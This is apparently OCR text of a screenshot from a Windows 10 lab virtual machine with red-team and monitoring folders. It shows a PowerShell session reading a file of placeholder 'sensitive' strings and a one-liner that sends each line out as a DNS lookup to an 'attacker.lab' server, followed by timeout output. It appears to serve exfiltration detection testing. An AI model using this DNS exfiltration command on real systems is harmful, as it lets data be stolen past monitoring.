 windows10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Not backed up Desktop
File Home Share View Backup Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
Properties
Open
Edit
Clipboard Organize New Open
This PC > Local Disk (C:) > Users > windows > Desktop
etc
Local Disk (C:)
redteam-monitor
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Name
System Volume Information
fake_exfil
Microsoft Edge
sensitive_data
Administrator: Windows PowerShell
PS C:\Users\windows\Desktop> cat sensitive_data.txt
payroll2025
employee123
finance_data
PS C:\Users\windows\Desktop> Get-Content sensitive_data.txt | ForEach-Object { nslookup "$_.attacker.lab" 192.168.1.43 }
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 192.168.1.43
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.
timeout was 2 seconds.
*** Request to UnKnown timed-out
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 192.168.1.43
DNS request timed out.
timeout was 2 seconds.
DNS request timed out.